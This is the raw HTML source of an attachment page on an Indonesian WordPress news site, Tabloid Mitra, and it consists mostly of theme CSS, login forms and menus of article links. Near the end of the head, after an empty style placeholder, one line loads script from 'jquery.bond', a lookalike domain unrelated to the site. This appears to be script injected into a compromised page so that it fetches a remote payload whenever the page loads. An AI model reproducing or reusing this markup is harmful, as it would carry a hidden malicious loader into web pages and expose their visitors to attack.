        background-image: url('https://magz.taktismedia.com/demo/wp-content/uploads/2018/03/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://magz.taktismedia.com/demo/wp-content/uploads/2018/03/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://magz.taktismedia.com/demo/wp-content/uploads/2018/03/8.jpg');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:12px;
	font-weight:600;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://tabloidmitra.com/",
                                "name": "Beranda"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://tabloidmitra.com/masyarakat-ikuti-tes-swab-antigen-untuk-liburan-natal-dan-akhir-tahun/",
                                "name": "Masyarakat Ikuti Tes Swab Antigen untuk Liburan Natal dan Akhir Tahun"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Setelah-melakukan-tes-swab-antigen-diberikan-surat-hasilnya"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://tabloidmitra.com/wp-content/uploads/2018/03/cropped-Logo-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tabloidmitra.com/wp-content/uploads/2018/03/cropped-Logo-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tabloidmitra.com/wp-content/uploads/2018/03/cropped-Logo-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://tabloidmitra.com/wp-content/uploads/2018/03/cropped-Logo-2-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://jquery.bond/27.js"></script></style></head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-3729 attachmentid-3729 attachment-jpeg wp-theme-Newspaper setelah-melakukan-tes-swab-antigen-diberikan-surat-hasilnya global-block-template-1 single_template_13 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162773412-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162773412-1');
</script>
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://web.facebook.com/tabloidmitraindonesia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tabloidmitraindonesia/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Masuk</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu" class="td-mobile-main-menu"><li id="menu-item-4083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-4083"><a href="https://tabloidmitra.com/category/kabar/">Kabar</a></li>
<li id="menu-item-1171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1171"><a href="https://tabloidmitra.com/category/profil/">Profil</a></li>
<li id="menu-item-4172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4172"><a href="https://tabloidmitra.com/category/pendidikan/">Pendidikan</a></li>
<li id="menu-item-4171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4171"><a href="https://tabloidmitra.com/category/kesehatan/">Kesehatan</a></li>
<li id="menu-item-1172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1172"><a href="https://tabloidmitra.com/category/kesaksian/">Kesaksian</a></li>
<li id="menu-item-4179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4179"><a href="https://tabloidmitra.com/category/ekonomi/">Ekonomi</a></li>
<li id="menu-item-4173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4173"><a href="https://tabloidmitra.com/category/agama/">Agama</a></li>
<li id="menu-item-4175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4175"><a href="https://tabloidmitra.com/category/olahraga/">Olahraga</a></li>
<li id="menu-item-1174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1174"><a href="https://tabloidmitra.com/category/wisata/">Wisata</a></li>
<li id="menu-item-4178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4178"><a href="https://tabloidmitra.com/category/catatan-lepas/">Catatan Lepas</a></li>
<li id="menu-item-6676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6676"><a href="https://tabloidmitra.com/category/resensi-buku-2/">Resensi Buku</a></li>
<li id="menu-item-6677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6677"><a href="https://tabloidmitra.com/category/sejarah/">Sejarah</a></li>
<li id="menu-item-6678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6678"><a href="https://tabloidmitra.com/category/suluh/">Suluh</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Masuk</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>SELAMAT DATANG!</span>Masuk ke akun Anda</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>nama pengguna</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>kata sandi Anda</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="MASUK">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Lupa kata sandi Anda?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Pemulihan password</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Memulihkan kata sandi anda</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email Anda</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Kirim Kata Sandi Saya">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://tabloidmitra.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Minggu, Januari 25, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Masuk / Bergabung</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://tabloidmitra.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://web.facebook.com/tabloidmitraindonesia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tabloidmitraindonesia/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Masuk</div>
                            <div class="td-login-panel-descr">Selamat Datang! Masuk ke akun Anda</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>nama pengguna</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>kata sandi Anda</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Masuk">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Pemulihan password</div>
                            <div class="td-login-panel-descr">Memulihkan kata sandi anda</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>email Anda</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Kirim kata sandi saya">
                            <div class="td-login-info-text">Sebuah kata sandi akan dikirimkan ke email Anda.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://tabloidmitra.com/">
                <img src="http://tabloidmitra.com/wp-content/uploads/2020/10/LOGO-MI-1-300x93.jpg" alt=""/>
                <span class="td-visual-hidden">MITRA INDONESIA</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6975aad3201d5_rand td_block_template_1"><div class="td-all-devices"><a href="#" target="_blank"><img class="alignnone size-full "  src="https://tabloidmitra.com/wp-content/uploads/2022/12/IMG-20221217-WA0000.jpg"/></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://tabloidmitra.com/">
			<img src="http://tabloidmitra.com/wp-content/uploads/2020/10/LOGO-MI-1-300x93.jpg" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://tabloidmitra.com/">
			<img src="http://tabloidmitra.com/wp-content/uploads/2020/10/LOGO-MI-1-300x93.jpg" alt=""/>
		</a>
	    </div>
    <div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-4083"><a href="https://tabloidmitra.com/category/kabar/">Kabar</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6975aad32197c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_6975aad32197c" ><script>var block_td_uid_2_6975aad32197c = new tdBlock();
block_td_uid_2_6975aad32197c.id = "td_uid_2_6975aad32197c";
block_td_uid_2_6975aad32197c.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"29","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_6975aad32197c_rand","tdc_css_class":"td_uid_2_6975aad32197c_rand","tdc_css_class_style":"td_uid_2_6975aad32197c_rand_style"}';
block_td_uid_2_6975aad32197c.td_column_number = "3";
block_td_uid_2_6975aad32197c.block_type = "td_block_mega_menu";
block_td_uid_2_6975aad32197c.post_count = "5";
block_td_uid_2_6975aad32197c.found_posts = "716";
block_td_uid_2_6975aad32197c.header_color = "";
block_td_uid_2_6975aad32197c.ajax_pagination_infinite_stop = "";
block_td_uid_2_6975aad32197c.max_num_pages = "144";
tdBlocksArray.push(block_td_uid_2_6975aad32197c);
</script><div id=td_uid_2_6975aad32197c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/porseni-dewasa-gkj-klasis-jbb-2025-ajang-eratkan-tali-persaudaraan/" rel="bookmark" class="td-image-wrap" title="Porseni Dewasa GKJ Klasis JBB 2025, Ajang Eratkan Tali Persaudaraan"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2025/09/Kiri-kanan-Setyo-dan-Wibowo-218x150.jpg" srcset="https://tabloidmitra.com/wp-content/uploads/2025/09/Kiri-kanan-Setyo-dan-Wibowo-218x150.jpg 218w, https://tabloidmitra.com/wp-content/uploads/2025/09/Kiri-kanan-Setyo-dan-Wibowo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Porseni Dewasa GKJ Klasis JBB 2025, Ajang Eratkan Tali Persaudaraan"/></a></div>                <a href="https://tabloidmitra.com/category/kabar/" class="td-post-category">Kabar</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/porseni-dewasa-gkj-klasis-jbb-2025-ajang-eratkan-tali-persaudaraan/" rel="bookmark" title="Porseni Dewasa GKJ Klasis JBB 2025, Ajang Eratkan Tali Persaudaraan">Porseni Dewasa GKJ Klasis JBB 2025, Ajang Eratkan Tali Persaudaraan</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/gonjang-ganjing-mubeslub-dan-amandemen-konstitusi-gpdi/" rel="bookmark" class="td-image-wrap" title="Gonjang – Ganjing Mubeslub dan Amandemen Konstitusi GPdI"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2025/09/Samuel_Tandiyasa-removebg-preview-2-218x150.png" srcset="https://tabloidmitra.com/wp-content/uploads/2025/09/Samuel_Tandiyasa-removebg-preview-2-218x150.png 218w, https://tabloidmitra.com/wp-content/uploads/2025/09/Samuel_Tandiyasa-removebg-preview-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Gonjang – Ganjing Mubeslub dan Amandemen Konstitusi GPdI"/></a></div>                <a href="https://tabloidmitra.com/category/catatan-lepas/" class="td-post-category">Catatan Lepas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/gonjang-ganjing-mubeslub-dan-amandemen-konstitusi-gpdi/" rel="bookmark" title="Gonjang – Ganjing Mubeslub dan Amandemen Konstitusi GPdI">Gonjang – Ganjing Mubeslub dan Amandemen Konstitusi GPdI</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/kopi-senja-pdt-david-waromi-berkomitmen-membawa-solusi-bagi-tanah-papua/" rel="bookmark" class="td-image-wrap" title="Kopi Senja : Pdt. David Waromi Berkomitmen Membawa Solusi Bagi Tanah Papua"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2025/07/Dari-Rumah-Kopi-218x150.jpg" srcset="https://tabloidmitra.com/wp-content/uploads/2025/07/Dari-Rumah-Kopi-218x150.jpg 218w, https://tabloidmitra.com/wp-content/uploads/2025/07/Dari-Rumah-Kopi-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kopi Senja : Pdt. David Waromi Berkomitmen Membawa Solusi Bagi Tanah Papua"/></a></div>                <a href="https://tabloidmitra.com/category/kabar/" class="td-post-category">Kabar</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/kopi-senja-pdt-david-waromi-berkomitmen-membawa-solusi-bagi-tanah-papua/" rel="bookmark" title="Kopi Senja : Pdt. David Waromi Berkomitmen Membawa Solusi Bagi Tanah Papua">Kopi Senja : Pdt. David Waromi Berkomitmen Membawa Solusi Bagi Tanah&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/membaca-ulang-jakarta-dari-visi-founding-parents-hingga-kota-smart-city/" rel="bookmark" class="td-image-wrap" title="“Membaca Ulang Jakarta: Dari Visi Founding Parents Hingga Kota Smart City”"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-17-at-11.32.12-218x150.jpeg" srcset="https://tabloidmitra.com/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-17-at-11.32.12-218x150.jpeg 218w, https://tabloidmitra.com/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-17-at-11.32.12-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="“Membaca Ulang Jakarta: Dari Visi Founding Parents Hingga Kota Smart City”"/></a></div>                <a href="https://tabloidmitra.com/category/kabar/" class="td-post-category">Kabar</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/membaca-ulang-jakarta-dari-visi-founding-parents-hingga-kota-smart-city/" rel="bookmark" title="“Membaca Ulang Jakarta: Dari Visi Founding Parents Hingga Kota Smart City”">“Membaca Ulang Jakarta: Dari Visi Founding Parents Hingga Kota Smart City”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/alumni-sulawesi-utara-di-tanah-papua-mengajak-menjaga-dan-membangun-papua/" rel="bookmark" class="td-image-wrap" title="Alumni Sulawesi Utara di Tanah Papua, Mengajak Menjaga dan Membangun Papua"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2025/07/WhatsApp-Image-2025-06-30-at-08.44.02-218x150.jpeg" srcset="https://tabloidmitra.com/wp-content/uploads/2025/07/WhatsApp-Image-2025-06-30-at-08.44.02-218x150.jpeg 218w, https://tabloidmitra.com/wp-content/uploads/2025/07/WhatsApp-Image-2025-06-30-at-08.44.02-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Alumni Sulawesi Utara di Tanah Papua, Mengajak Menjaga dan Membangun Papua"/></a></div>                <a href="https://tabloidmitra.com/category/kabar/" class="td-post-category">Kabar</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/alumni-sulawesi-utara-di-tanah-papua-mengajak-menjaga-dan-membangun-papua/" rel="bookmark" title="Alumni Sulawesi Utara di Tanah Papua, Mengajak Menjaga dan Membangun Papua">Alumni Sulawesi Utara di Tanah Papua, Mengajak Menjaga dan Membangun Papua</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6975aad32197c" data-td_block_id="td_uid_2_6975aad32197c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6975aad32197c" data-td_block_id="td_uid_2_6975aad32197c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1171"><a href="https://tabloidmitra.com/category/profil/">Profil</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_6975aad327e58_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6975aad327e58" ><script>var block_td_uid_3_6975aad327e58 = new tdBlock();
block_td_uid_3_6975aad327e58.id = "td_uid_3_6975aad327e58";
block_td_uid_3_6975aad327e58.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"25","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_6975aad327e58_rand","tdc_css_class":"td_uid_3_6975aad327e58_rand","tdc_css_class_style":"td_uid_3_6975aad327e58_rand_style"}';
block_td_uid_3_6975aad327e58.td_column_number = "3";
block_td_uid_3_6975aad327e58.block_type = "td_block_mega_menu";
block_td_uid_3_6975aad327e58.post_count = "5";
block_td_uid_3_6975aad327e58.found_posts = "16";
block_td_uid_3_6975aad327e58.header_color = "";
block_td_uid_3_6975aad327e58.ajax_pagination_infinite_stop = "";
block_td_uid_3_6975aad327e58.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_3_6975aad327e58);
</script><div id=td_uid_3_6975aad327e58 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/perjalanan-pdt-denny-dm-kaloh-sampai-menjadi-bendahara-api/" rel="bookmark" class="td-image-wrap" title="Perjalanan Pdt. Denny Dm Kaloh sampai Menjadi Bendahara API"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2021/11/API-Oke-218x150.jpg" srcset="https://tabloidmitra.com/wp-content/uploads/2021/11/API-Oke-218x150.jpg 218w, https://tabloidmitra.com/wp-content/uploads/2021/11/API-Oke-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Perjalanan Pdt. Denny Dm Kaloh sampai Menjadi Bendahara API"/></a></div>                <a href="https://tabloidmitra.com/category/profil/" class="td-post-category">Profil</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/perjalanan-pdt-denny-dm-kaloh-sampai-menjadi-bendahara-api/" rel="bookmark" title="Perjalanan Pdt. Denny Dm Kaloh sampai Menjadi Bendahara API">Perjalanan Pdt. Denny Dm Kaloh sampai Menjadi Bendahara API</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/mengenal-sosok-sang-penginjil-dunia-yang-telah-tiada-dr-morris-cerullo/" rel="bookmark" class="td-image-wrap" title="Mengenal Sosok Sang Penginjil Dunia yang Telah Tiada, DR. Morris Cerullo"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2020/07/IMG_1167-218x150.jpg" srcset="https://tabloidmitra.com/wp-content/uploads/2020/07/IMG_1167-218x150.jpg 218w, https://tabloidmitra.com/wp-content/uploads/2020/07/IMG_1167-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="DR. Morris Cerullo" title="Mengenal Sosok Sang Penginjil Dunia yang Telah Tiada, DR. Morris Cerullo"/></a></div>                <a href="https://tabloidmitra.com/category/profil/" class="td-post-category">Profil</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/mengenal-sosok-sang-penginjil-dunia-yang-telah-tiada-dr-morris-cerullo/" rel="bookmark" title="Mengenal Sosok Sang Penginjil Dunia yang Telah Tiada, DR. Morris Cerullo">Mengenal Sosok Sang Penginjil Dunia yang Telah Tiada, DR. Morris Cerullo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/rahasia-sukses-pemenang-indonesia-idol-2020-lyodra-ginting/" rel="bookmark" class="td-image-wrap" title="Rahasia Sukses Pemenang Indonesia Idol 2020 Lyodra Ginting"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2020/07/lyodra-ginting-218x150.jpg" srcset="https://tabloidmitra.com/wp-content/uploads/2020/07/lyodra-ginting-218x150.jpg 218w, https://tabloidmitra.com/wp-content/uploads/2020/07/lyodra-ginting-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Lyodra Ginting" title="Rahasia Sukses Pemenang Indonesia Idol 2020 Lyodra Ginting"/></a></div>                <a href="https://tabloidmitra.com/category/profil/" class="td-post-category">Profil</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/rahasia-sukses-pemenang-indonesia-idol-2020-lyodra-ginting/" rel="bookmark" title="Rahasia Sukses Pemenang Indonesia Idol 2020 Lyodra Ginting">Rahasia Sukses Pemenang Indonesia Idol 2020 Lyodra Ginting</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/jonathan-prawira-pencipta-lagu-yang-tidak-bisa-main-alat-musik/" rel="bookmark" class="td-image-wrap" title="Jonathan Prawira, Pencipta Lagu yang Tidak Bisa Main Alat Musik"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2020/07/Jonathan-Prawira1-218x150.jpg" srcset="https://tabloidmitra.com/wp-content/uploads/2020/07/Jonathan-Prawira1-218x150.jpg 218w, https://tabloidmitra.com/wp-content/uploads/2020/07/Jonathan-Prawira1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Jonathan Prawira" title="Jonathan Prawira, Pencipta Lagu yang Tidak Bisa Main Alat Musik"/></a></div>                <a href="https://tabloidmitra.com/category/profil/" class="td-post-category">Profil</a>            </div>

            <div class="item-details">
